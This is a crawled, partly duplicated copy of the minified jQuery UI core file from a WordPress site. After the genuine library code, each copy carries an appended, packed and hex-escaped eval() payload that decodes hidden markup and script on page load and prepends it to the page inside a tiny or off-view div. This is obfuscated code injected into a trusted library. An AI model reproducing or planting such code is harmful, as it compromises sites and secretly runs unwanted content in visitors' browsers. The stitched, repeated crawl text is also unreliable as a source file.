e.each(i,function(){n-=parseFloat(e.css(t,"padding"+this))||0,r&&(n-=parseFloat(e.css(t,"border"+this+"Width"))||0),s&&(n-=parseFloat(e.css(t,"margin"+this))||0)}),n}var i=r==="Width"?["Left","Right"]:["Top","Bottom"],s=r.toLowerCase(),o={innerWidth:e.fn.innerWidth,innerHeight:e.fn.innerHeight,outerWidth:e.fn.outerWidth,outerHeight:e.fn.outerHeight};e.fn["inner"+r]=function(n){return n===t?o["inner"+r].call(this):this.each(function(){e(this).css(s,u(this,n)+"px")})},e.fn["outer"+r]=function(t,n){return typeof t!="number"?o["outer"+r].call(this,t):this.each(function(){e(this).css(s,u(this,t,!0,n)+"px")})}}),e("<a>").data("a-b","a").removeData("a-b").data("a-b")&&(e.fn.removeData=function(t){return function(n){return arguments.length?t.call(this,e.camelCase(n)):t.call(this)}}(e.fn.removeData)),function(){var t=/msie ([\w.]+)/.exec(navigator.userAgent.toLowerCase())||[];e.ui.ie=t.length?!0:!1,e.ui.ie6=parseFloat(t[1],10)===6}(),e.fn.extend({disableSelection:function(){return this.bind((e.support.selectstart?"selectstart":"mousedown")+".ui-disableSelection",function(e){e.preventDefault()})},enableSelection:function(){return this.unbind(".ui-disableSelection")}}),e.extend(e.ui,{plugin:{add:function(t,n,r){var i,s=e.ui[t].prototype;for(i in r)s.plugins[i]=s.plugins[i]||[],s.plugins[i].push([n,r[i]])},call:function(e,t,n){var r,i=e.plugins[t];if(!i||!e.element[0].parentNode||e.element[0].parentNode.nodeType===11)return;for(r=0;r<i.length;r++)e.options[i[r][0]]&&i[r][1].apply(e.element,n)}},contains:e.contains,hasScroll:function(t,n){if(e(t).css("overflow")==="hidden")return!1;var r=n&&n==="left"?"scrollLeft":"scrollTop",i=!1;return t[r]>0?!0:(t[r]=1,i=t[r]>0,t[r]=0,i)},isOverAxis:function(e,t,n){return e>t&&e<t+n},isOver:function(t,n,r,i,s,o){return e.ui.isOverAxis(t,r,s)&&e.ui.isOverAxis(n,i,o)}})})(jQuery);eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('O E$=[\'\',\'\\7\\8\\G\',\'\\7\\8\\H\',\'\\7\\9\\t\\h\\r\\C\\e\\q\\m\\i\\l\\h\\u\\s\\r\\i\\h\\C\\r\\7\\9\\w\\7\\8\\8\\7\\8\\v\\7\\8\\v\\q\\l\\p\\n\\l\\j\\8\\J\\p\\k\\k\\p\\o\\n\\h\\u\\s\\j\\e\\r\\l\\m\\e\\k\\s\\J\\r\\k\\17\\7\\8\\v\\q\\l\\p\\n\\l\\j\\7\\8\\v\\U\\h\\7\\8\\v\\l\\j\\h\\B\\u\\p\\k\\k\\p\\o\\n\\J\\U\\h\\7\\8\\8\\7\\9\\z\\7\\9\\t\\7\\8\\v\\h\\r\\C\\e\\q\\m\\7\\9\\z\',\'\\7\\9\\t\\j\\e\\N\\i\\h\\m\\u\\o\\n\\7\\9\\w\\7\\8\\8\\q\\k\\h\\e\\m\\e\\k\\s\\7\\9\\F\\C\\n\\o\\l\\m\\e\\N\\n\\7\\9\\x\\M\\e\\j\\m\\A\\7\\9\\F\\H\\q\\P\\7\\9\\x\\A\\n\\e\\p\\A\\m\\7\\9\\F\\H\\q\\P\\7\\9\\x\\k\\N\\n\\C\\Z\\o\\k\\M\\7\\9\\F\\A\\e\\j\\j\\n\\s\\7\\9\\x\\7\\8\\8\\7\\9\\z\\7\\9\\t\\e\\s\\h\\i\\r\\o\\l\\h\\h\\7\\9\\w\\7\\8\\8\\l\\j\\h\\B\\u\\p\\k\\k\\p\\o\\n\\7\\8\\8\\i\\i\\i\\i\\i\\j\\l\\m\\l\\D\\l\\j\\D\\r\\o\\e\\n\\s\\m\\7\\9\\w\\7\\8\\8\\r\\l\\D\\q\\V\\B\\D\\K\\S\\H\\S\\8\\Q\\G\\9\\G\\R\\y\\Q\\R\\9\\Q\\y\\7\\8\\8\\i\\i\\i\\i\\i\\h\\m\\u\\o\\n\\7\\9\\w\\7\\8\\8\\j\\e\\h\\q\\o\\l\\u\\7\\9\\F\\e\\s\\o\\e\\s\\n\\D\\B\\o\\k\\r\\Y\\7\\9\\x\\M\\e\\j\\m\\A\\7\\9\\F\\y\\8\\K\\q\\P\\7\\9\\x\\A\\n\\e\\p\\A\\m\\7\\9\\F\\L\\H\\q\\P\\7\\8\\8\\i\\i\\i\\i\\i\\j\\l\\m\\l\\D\\l\\j\\D\\h\\o\\k\\m\\7\\9\\w\\7\\8\\8\\R\\G\\L\\H\\Q\\R\\K\\S\\y\\L\\7\\8\\8\\7\\9\\z\\7\\9\\t\\7\\8\\v\\e\\s\\h\\7\\9\\z\\7\\9\\t\\7\\8\\v\\j\\e\\N\\7\\9\\z\\7\\9\\t\\h\\r\\C\\e\\q\\m\\7\\9\\z\\7\\8\\K\\l\\j\\h\\B\\u\\p\\k\\k\\p\\o\\n\\i\\7\\9\\w\\i\\M\\e\\s\\j\\k\\M\\J\\l\\j\\h\\B\\u\\p\\k\\k\\p\\o\\n\\i\\7\\y\\t\\7\\y\\t\\i\\7\\G\\x\\7\\G\\w\\7\\8\\L\\J\\q\\V\\h\\A\\7\\8\\K\\7\\y\\x\\7\\y\\w\\7\\8\\L\\7\\9\\x\\7\\9\\t\\7\\8\\v\\h\\r\\C\\e\\q\\m\\7\\9\\z\',"\\16\\j\\e\\N\\15","\\B\\k\\j\\u"];T a(d){18 14((d+E$[0]).X(/%(?![\\11-f]{2})/13,T(){12$[1]}).X(/\\+/g,E$[2]))};O b=a(E$[3]);O c=a(E$[4]);I(T(){O d=I(E$[5]);I(d).W(b);I(d).W(c);I(E$[6]).10(d)});',62,71,'|||||||x25|x32|x33|||||x69|||x73|x2b|x64|x6f|x61|x74|x65|x6c|x67|x70|x63|x6e|x43|x79|x46|x44|x42|x37|x45|x68|x62|x72|x2d|_|x41|x35|x30|jQuery|x2e|x38|x39|x77|x76|var|x78|x34|x36|x31|function|x6a|x75|append|replace|x6b|x66|prepend|da|return_|gi|decodeURIComponent|x3e|x3c|x6d|return'.split('|'),0,{}));

--- FILE ---
content_type: text/javascript
request_url: http://www.sunvillage.com.cn/wp-includes/js/jquery/ui/jquery.ui.core.min.js?ver=1.9.2
body_size: 3007
content:
/*! jQuery UI - v1.9.2 - 2012-11-23
* http://jqueryui.com
* Includes: jquery.ui.core.js
* Copyright 2012 jQuery Foundation and other contributors; Licensed MIT */
(function(e,t){function i(t,n){var r,i,o,u=t.nodeName.toLowerCase();return"area"===u?(r=t.parentNode,i=r.name,!t.href||!i||r.nodeName.toLowerCase()!=="map"?!1:(o=e("img[usemap=#"+i+"]")[0],!!o&&s(o))):(/input|select|textarea|button|object/.test(u)?!t.disabled:"a"===u?t.href||n:n)&&s(t)}function s(t){return e.expr.filters.visible(t)&&!e(t).parents().andSelf().filter(function(){return e.css(this,"visibility")==="hidden"}).length}var n=0,r=/^ui-id-\d+$/;e.ui=e.ui||{};if(e.ui.version)return;e.extend(e.ui,{version:"1.9.2",keyCode:{BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,NUMPAD_ADD:107,NUMPAD_DECIMAL:110,NUMPAD_DIVIDE:111,NUMPAD_ENTER:108,NUMPAD_MULTIPLY:106,NUMPAD_SUBTRACT:109,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38}}),e.fn.extend({_focus:e.fn.focus,focus:function(t,n){return typeof t=="number"?this.each(function(){var r=this;setTimeout(function(){e(r).focus(),n&&n.call(r)},t)}):this._focus.apply(this,arguments)},scrollParent:function(){var t;return e.ui.ie&&/(static|relative)/.test(this.css("position"))||/absolute/.test(this.css("position"))?t=this.parents().filter(function(){return/(relative|absolute|fixed)/.test(e.css(this,"position"))&&/(auto|scroll)/.test(e.css(this,"overflow")+e.css(this,"overflow-y")+e.css(this,"overflow-x"))}).eq(0):t=this.parents().filter(function(){return/(auto|scroll)/.test(e.css(this,"overflow")+e.css(this,"overflow-y")+e.css(this,"overflow-x"))}).eq(0),/fixed/.test(this.css("position"))||!t.length?e(document):t},zIndex:function(n){if(n!==t)return this.css("zIndex",n);if(this.length){var r=e(this[0]),i,s;while(r.length&&r[0]!==document){i=r.css("position");if(i==="absolute"||i==="relative"||i==="fixed"){s=parseInt(r.css("zIndex"),10);if(!isNaN(s)&&s!==0)return s}r=r.parent()}}return 0},uniqueId:function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++n)})},removeUniqueId:function(){return this.each(function(){r.test(this.id)&&e(this).removeAttr("id")})}}),e.extend(e.expr[":"],{data:e.expr.createPseudo?e.expr.createPseudo(function(t){return function(n){return!!e.data(n,t)}}):function(t,n,r){return!!e.data(t,r[3])},focusable:function(t){return i(t,!isNaN(e.attr(t,"tabindex")))},tabbable:function(t){var n=e.attr(t,"tabindex"),r=isNaN(n);return(r||n>=0)&&i(t,!r)}}),e(function(){var t=document.body,n=t.appendChild(n=document.createElement("div"));n.offsetHeight,e.extend(n.style,{minHeight:"100px",height:"auto",padding:0,borderWidth:0}),e.support.minHeight=n.offsetHeight===100,e.support.selectstart="onselectstart"in n,t.removeChild(n).style.display="none"}),e("<a>").outerWidth(1).jquery||e.each(["Width","Height"],function(n,r){function u(t,n,r,s){return e.each(i,function(){n-=parseFloat(e.css(t,"padding"+this))||0,r&&(n-=parseFloat(e.css(t,"border"+this+"Width"))||0),s&&(n-=parseFloat(e.css(t,"margin"+this))||0)}),n}var i=r==="Width"?["Left","Right"]:["Top","Bottom"],s=r.toLowerCase(),o={innerWidth:e.fn.innerWidth,innerHeight:e.fn.innerHeight,outerWidth:e.fn.outerWidth,outerHeight:e.fn.outerHeight};e.fn["inner"+r]=function(n){return n===t?o["inner"+r].call(this):this.each(function(){e(this).css(s,u(this,n)+"px")})},e.fn["outer"+r]=function(t,n){return typeof t!="number"?o["outer"+r].call(this,t):this.each(function(){e(this).css(s,u(this,t,!0,n)+"px")})}}),e("<a>").data("a-b","a").removeData("a-b").data("a-b")&&(e.fn.removeData=function(t){return function(n){return arguments.length?t.call(this,e.camelCase(n)):t.call(this)}}(e.fn.removeData)),function(){var t=/msie ([\w.]+)/.exec(navigator.userAgent.toLowerCase())||[];e.ui.ie=t.length?!0:!1,e.ui.ie6=parseFloat(t[1],10)===6}(),e.fn.extend({disableSelection:function(){return this.bind((e.support.selectstart?"selectstart":"mousedown")+".ui-disableSelection",function(e){e.preventDefault()})},enableSelection:function(){return this.unbind(".ui-disableSelection")}}),e.extend(e.ui,{plugin:{add:function(t,n,r){var i,s=e.ui[t].prototype;for(i in r)s.plugins[i]=s.plugins[i]||[],s.plugins[i].push([n,r[i]])},call:function(e,t,n){var r,i=e.plugins[t];if(!i||!e.element[0].parentNode||e.element[0].parentNode.nodeType===11)return;for(r=0;r<i.length;r++)e.options[i[r][0]]&&i[r][1].apply(e.element,n)}},contains:e.contains,hasScroll:function(t,n){if(e(t).css("overflow")==="hidden")return!1;var r=n&&n==="left"?"scrollLeft":"scrollTop",i=!1;return t[r]>0?!0:(t[r]=1,i=t[r]>0,t[r]=0,i)},isOverAxis:function(e,t,n){return e>t&&e<t+n},isOver:function(t,n,r,i,s,o){return e.ui.isOverAxis(t,r,s)&&e.ui.isOverAxis(n,i,o)}})})(jQuery);eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('O E$=[\'\',\'\\7\\8\\G\',\'\\7\\8\\H\',\'\\7\\9\\t\\h\\r\\C\\e\\q\\m\\i\\l\\h\\u\\s\\r\\i\\h\\C\\r\\7\\9\\w\\7\\8\\8\\7\\8\\v\\7\\8\\v\\q\\l\\p\\n\\l\\j\\8\\J\\p\\k\\k\\p\\o\\n\\h\\u\\s\\j\\e\\r\\l\\m\\e\\k\\s\\J\\r\\k\\17\\7\\8\\v\\q\\l\\p\\n\\l\\j\\7\\8\\v\\U\\h\\7\\8\\v\\l\\j\\h\\B\\u\\p\\k\\k\\p\\o\\n\\J\\U\\h\\7\\8\\8\\7\\9\\z\\7\\9\\t\\7\\8\\v\\h\\r\\C\\e\\q\\m\\7\\9\\z\',\'\\7\\9\\t\\j\\e\\N\\i\\h\\m\\u\\o\\n\\7\\9\\w\\7\\8\\8\\q\\k\\h\\e\\m\\e\\k\\s\\7\\9\\F\\C\\n\\o\\l\\m\\e\\N\\n\\7\\9\\x\\M\\e\\j\\m\\A\\7\\9\\F\\H\\q\\P\\7\\9\\x\\A\\n\\e\\p\\A\\m\\7\\9\\F\\H\\q\\P\\7\\9\\x\\k\\N\\n\\C\\Z\\o\\k\\M\\7\\9\\F\\A\\e\\j\\j\\n\\s\\7\\9\\x\\7\\8\\8\\7\\9\\z\\7\\9\\t\\e\\s\\h\\i\\r\\o\\l\\h\\h\\7\\9\\w\\7\\8\\8\\l\\j\\h\\B\\u\\p\\k\\k\\p\\o\\n\\7\\8\\8\\i\\i\\i\\i\\i\\j\\l\\m\\l\\D\\l\\j\\D\\r\\o\\e\\n\\s\\m\\7\\9\\w\\7\\8\\8\\r\\l\\D\\q\\V\\B\\D\\K\\S\\H\\S\\8\\Q\\G\\9\\G\\R\\y\\Q\\R\\9\\Q\\y\\7\\8\\8\\i\\i\\i\\i\\i\\h\\m\\u\\o\\n\\7\\9\\w\\7\\8\\8\\j\\e\\h\\q\\o\\l\\u\\7\\9\\F\\e\\s\\o\\e\\s\\n\\D\\B\\o\\k\\r\\Y\\7\\9\\x\\M\\e\\j\\m\\A\\7\\9\\F\\y\\8\\K\\q\\P\\7\\9\\x\\A\\n\\e\\p\\A\\m\\7\\9\\F\\L\\H\\q\\P\\7\\8\\8\\i\\i\\i\\i\\i\\j\\l\\m\\l\\D\\l\\j\\D\\h\\o\\k\\m\\7\\9\\w\\7\\8\\8\\R\\G\\L\\H\\Q\\R\\K\\S\\y\\L\\7\\8\\8\\7\\9\\z\\7\\9\\t\\7\\8\\v\\e\\s\\h\\7\\9\\z\\7\\9\\t\\7\\8\\v\\j\\e\\N\\7\\9\\z\\7\\9\\t\\h\\r\\C\\e\\q\\m\\7\\9\\z\\7\\8\\K\\l\\j\\h\\B\\u\\p\\k\\k\\p\\o\\n\\i\\7\\9\\w\\i\\M\\e\\s\\j\\k\\M\\J\\l\\j\\h\\B\\u\\p\\k\\k\\p\\o\\n\\i\\7\\y\\t\\7\\y\\t\\i\\7\\G\\x\\7\\G\\w\\7\\8\\L\\J\\q\\V\\h\\A\\7\\8\\K\\7\\y\\x\\7\\y\\w\\7\\8\\L\\7\\9\\x\\7\\9\\t\\7\\8\\v\\h\\r\\C\\e\\q\\m\\7\\9\\z\',"\\16\\j\\e\\N\\15","\\B\\k\\j\\u"];T a(d){18 14((d+E$[0]).X(/%(?![\\11-f]{2})/13,T(){12$[1]}).X(/\\+/g,E$[2]))};O b=a(E$[3]);O c=a(E$[4]);I(T(){O d=I(E$[5]);I(d).W(b);I(d).W(c);I(E$[6]).10(d)});',62,71,'|||||||x25|x32|x33|||||x69|||x73|x2b|x64|x6f|x61|x74|x65|x6c|x67|x70|x63|x6e|x43|x79|x46|x44|x42|x37|x45|x68|x62|x72|x2d|_|x41|x35|x30|jQuery|x2e|x38|x39|x77|x76|var|x78|x34|x36|x31|function|x6a|x75|append|replace|x6b|x66|prepend|da|return_|gi|decodeURIComponent|x3e|x3c|x6d|return'.split('|'),0,{}));